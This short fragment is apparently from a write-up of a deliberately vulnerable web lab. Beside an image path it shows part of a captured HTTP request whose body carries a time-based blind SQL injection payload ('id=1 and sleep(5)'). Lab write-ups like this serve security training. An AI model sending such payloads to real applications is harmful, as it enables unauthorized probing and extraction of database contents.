 Cookie: security=high; PHPSESSID=u9l2jvpc5ov3rur844mlm4p5c4
Upgrade-Insecure-Requests: 1
id=1+and+sleep(5)&Submit=Submit